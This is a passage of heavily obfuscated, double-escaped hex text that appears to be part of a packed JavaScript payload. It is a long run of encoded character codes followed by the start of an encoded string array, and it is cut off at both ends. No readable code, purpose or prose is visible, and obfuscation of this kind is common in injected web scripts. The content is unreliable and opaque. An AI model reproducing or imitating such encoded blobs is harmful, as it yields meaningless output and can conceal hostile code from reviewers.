x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x